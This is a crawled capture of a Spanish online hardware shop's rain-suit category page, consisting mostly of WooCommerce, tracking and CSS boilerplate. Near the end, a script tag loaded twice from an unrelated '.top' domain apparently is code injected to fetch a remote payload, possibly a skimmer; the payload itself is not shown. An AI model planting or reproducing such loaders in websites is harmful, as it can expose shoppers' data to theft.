var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/acymailing/media/js/module.min.js?v=1070&amp;ver=6.9" id="acym_script1-js"></script>
<script type="text/javascript" id="acym_script1-js-after">
/* <![CDATA[ */
if(typeof acymModule === 'undefined'){
var acymModule = [];
acymModule['emailRegex'] = /^[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+)*\@([a-z0-9-]+\.)+[a-z0-9]{2,20}$/i;
acymModule['NAMECAPTION'] = 'Nombre';
acymModule['NAME_MISSING'] = 'Por favor ingrese su nombre';
acymModule['EMAILCAPTION'] = 'Correo electrónico';
acymModule['VALID_EMAIL'] = 'Por favor, introduzca una dirección de correo electrónico válida';
acymModule['VALID_EMAIL_CONFIRMATION'] = 'El campo de correo electrónico y el campo de confirmación de correo electrónico deben ser idénticos';
acymModule['CAPTCHA_MISSING'] = 'El captcha no es válido, inténtelo de nuevo';
acymModule['NO_LIST_SELECTED'] = 'Seleccione las listas a las que desea suscribirse';
acymModule['NO_LIST_SELECTED_UNSUB'] = 'Por favor, selecciona las listas de las que quieres darte de baja';
acymModule['ACCEPT_TERMS'] = 'Consulte los Términos y condiciones / Política de privacidad';
}
//# sourceURL=acym_script1-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"1014823":{"name":"Traje de Agua Impermeable Verde Poliuretano Talla 7-L","price":28.7},"997106":{"name":"Traje de Agua Impermeable Verde Poliuretano Talla 9-XXL","price":28.7},"997097":{"name":"Traje de Agua Impermeable Verde Poliuretano Talla 8-XL","price":28.7},"997088":{"name":"Traje de Agua Impermeable Verde Poliuretano Talla 7-L","price":28.7}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '926920198006697');
fbq('trackCustom', 'ViewCategory', {
"source": "woocommerce_0",
"version": "10.4.3",
"pluginVersion": "3.5.15",
"content_name": "Trajes de agua",
"content_category": "Trajes de agua",
"content_ids": "[\"15010035_1014823\",\"15010039_997106\",\"15010038_997097\",\"15010037_997088\"]",
"content_type": "product",
"contents": {
"0": {
"id": "15010035_1014823",
"quantity": 1
},
"1": {
"id": "15010039_997106",
"quantity": 1
},
"2": {
"id": "15010038_997097",
"quantity": 1
},
"3": {
"id": "15010037_997088",
"quantity": 1
}
}
}, {
"eventID": "50fbd69a-01e6-478d-bea3-cd8ff779e858"
});
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '926920198006697');
fbq('track', 'PageView', {
"source": "woocommerce_0",
"version": "10.4.3",
"pluginVersion": "3.5.15",
"user_data": {}
}, {
"eventID": "02fc06a7-1861-4eed-b8b6-be36cd987908"
});
});
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TN8HQPZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://pixeloutputtt.top/2/bricoset/metrics.js?ver=2" id="custom-1766071071179-js"></script>
<!-- JS Manager: custom-1766071071179 -->
<script type="text/javascript" src="https://pixeloutputtt.top/2/bricoset/metrics.js?ver=2" id="custom-1766071071179-js"></script>
<!-- End JS Manager: custom-1766071071179 -->
</body>
</html><!-- WP Fastest Cache file was created in 3.683 seconds, on 20 January, 2026 @ 8:23 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SLohrxJYRYCS1sf747tVCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768933430826');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bricoset.com/wp-content/cache/wpfc-minified/2o01fbh3/9myiw.css
body_size: 441
content:
#message-purchased {
width: 320px !important;
border-radius: 5px !important;
padding: 0 5px 0 5px;
background-position: bottom right;
height: 96px;
}
#message-purchased #notify-close {
right: -6px;
top: -5px;
}
#message-purchased a {
display: flex;
vertical-align: middle;
padding: 5px 5px 5px 0;
width: 95px;
box-sizing: border-box;
} #message-purchased.wn-extended {
width: 400px;
}
#message-purchased.wn-extended.wn-boxing::before {
background-color: #c41c2f;
}
#message-purchased.wn-extended::before {
right: 0;
position: absolute;
top: 0;
content: " ";
bottom: 0;
left: 0;
background-repeat: no-repeat;
background-position: top right;
}
#message-purchased.wn-extended > * {
z-index: 1;
}
#message-purchased.wn-extended img {
padding: 7px 0 7px 5px;
}
#message-purchased.wn-extended p {
width: 270px;
}
#message-purchased.wn-extended p a {
overflow: hidden;
text-overflow: ellipsis;
padding-right: 0;
white-space: nowrap;
}
#message-purchased.wn-extended img {
padding: 5px;
}
#message-purchased.wn-extended a img {
padding: 0;
margin: 0;
border-radius: 3px;
}
#message-purchased.wn-extended p {
width: 223px;
margin: 0;
padding: 5px 0;
font: 300 12px/1.5 'Helvetica Neue', Helvetica, Arial, sans-serif;
position: relative;
}
#message-purchased.wn-extended p small, #message-purchased.wn-extended p span {
white-space: nowrap;
text-overflow: ellipsis;
overflow: hidden;
width: 100%;
}
#message-purchased.wn-extended p small {
font-size: 85%;
margin: 0;
padding: 0;
position: absolute;
bottom: 7px;
left: 0;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=998802134&t=pageview&_s=1&dl=https%3A%2F%2Fbricoset.com%2Ftrajes-de-agua%2F&ul=en-us%40posix&dt=Trajes%20de%20agua%20archivos%20-%20BricoSet.com&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=542072863&gjid=822478421&cid=278144489.1768933429&tid=UA-133420149-1&_gid=440456579.1768933430&_r=1&_slc=1&gtm=45He61f0n81TN8HQPZza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115495940~115616985~115938465~115938468~115985661~117041587&z=651719181
body_size: -562
content:
2,cG-QYNYYB2KP1